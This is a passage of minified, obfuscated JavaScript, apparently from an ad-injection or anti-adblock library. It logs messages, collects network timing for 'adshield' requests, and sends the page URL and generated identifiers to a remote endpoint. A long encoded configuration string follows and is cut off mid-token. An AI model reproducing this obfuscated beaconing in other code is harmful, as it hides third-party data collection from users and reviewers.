e=arguments[t(1024)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1486)][t(567)](t(1127),...n);if(this[t(1486)][t(3082)]!==g[t(819)])return w(o);this[t(1486)][t(756)][t(1694)](o),(l.A[t(1127)]||t(2861)===u.A[t(1576)](t(938),!1))&&console[t(1859)](...n)}static[r(2280)](){const t=r;this[t(546)]();for(var e=arguments[t(1024)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1486)][t(567)](t(2280),...n);if(this[t(1486)][t(3082)]!==g[t(819)])return w(o);this[t(1486)][t(756)][t(1694)](o),(l.A[t(1127)]||t(2861)===u.A[t(1576)](t(938),!1))&&console[t(2280)](...n)}static[r(1410)](t){const e=r;this[e(546)]();for(var n=arguments[e(1024)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1486)][e(567)](e(1410),[t,...i]);if(s[e(1410)]=t,this[e(1486)][e(3082)]!==g[e(819)])return w(s);this[e(1486)][e(756)][e(1694)](s),(l.A[e(1127)]||e(2861)===u.A[e(1576)](e(938),!1))&&console[e(1410)](t,...i)}static[r(2207)](t,e){const n=r;return this[n(546)](),b[n(1127)](n(2207),t,e),b[n(1127)](n(2383),function(){const t=n;try{const e=performance[t(2413)](t(2540));if(0===e[t(1024)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(639)]((e=>{const c=t;n++,r+=e[c(2916)],(0===a||a>e[c(2916)])&&(a=e[c(2916)]),u<e[c(2916)]&&(u=e[c(2916)]),e[c(351)][c(1332)](l.A[c(2371)])&&(0,s.EW)(e[c(351)])&&(0,s.sH)(e[c(351)])[c(709)][c(1332)](l.A[c(2371)])&&(i++,o+=e[c(2916)],(0===d||d>e[c(2916)])&&(d=e[c(2916)]),m<e[c(2916)]&&(m=e[c(2916)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(3270)](t,e,e)}static async[r(3270)](t,e,n){const i=r;this[i(546)]();const o=this[i(1486)][i(756)][i(1067)]((t=>({...t,timestamp:Math[i(2323)](t[i(1653)]/1e3)}))),u=c.A[i(385)](JSON[i(2378)](o)),p=await(0,m.C8)(this[i(1486)][i(3259)],l.A[i(2371)])?(0,m.XV)(l.A[i(2371)],0):l.A[i(2371)],g=new URL(""[i(1667)](p,i(877)));return g[i(2394)][i(953)](i(933),l.A[i(933)]),g[i(2394)][i(953)](i(1532),t),g[i(2394)][i(953)](i(3075),e),g[i(2394)][i(953)](i(1185),n),g[i(2394)][i(953)](i(3054),location[i(2648)]),g[i(2394)][i(953)](i(1553),(0,d.z3)()[i(1380)]()),g[i(2394)][i(953)](i(1027),(await(0,h.H4)())[i(1380)]()),g[i(2394)][i(953)](i(621),f.A[i(2581)](16,16)),(await a.G[i(680)](i(315),(0,s.Wq)({protectUrlContext:this[i(1486)][i(3259)],url:g,endpoint:p}),u))[i(614)]}}i=b,(0,o.A)(b,r(1486),void 0),(0,o.A)(b,r(858),(t=>i[r(1486)]=new i(t,g[r(819)]))),(0,o.A)(b,r(1809),((t,e)=>i[r(1486)]=new i(t,g[r(1834)],e))),(0,o.A)(b,r(546),(()=>{const t=r;i[t(1486)]||(i[t(1486)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2782)][e(359)];){n=n[e(2186)][e(359)];try{t[e(1306)]=p,n[e(1226)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{K:()=>i});const i=r(2318)[r(1667)](r(1759),r(1940))},11:(q,T,Y)=>{"use strict";Y.d(T,{I:()=>c,i:()=>a});var v=Y(9141),m=Y(5180),i=Y(5281),o=Y(1783),k=Y(7549);const a=()=>{const t=a1g;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjj